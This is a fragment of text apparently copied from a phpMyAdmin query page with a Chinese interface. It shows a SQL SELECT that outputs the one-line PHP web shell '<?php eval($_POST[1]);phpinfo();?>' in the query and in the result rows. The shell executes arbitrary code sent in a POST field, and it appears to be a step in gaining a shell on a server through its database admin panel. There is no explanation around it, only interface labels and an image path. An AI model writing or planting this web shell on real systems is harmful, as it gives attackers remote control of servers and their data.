 显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0009 秒。)
select '<?php eval($_POST[1]);phpinfo();?>'
显示全部 行数: 25 过滤行: 在表中搜索
+ 选项
<?php eval($_POST[1]);phpinfo();?>
<?php eval($_POST[1]);phpinfo();?>
显示全部 行数: 25 过滤行: 在表中搜索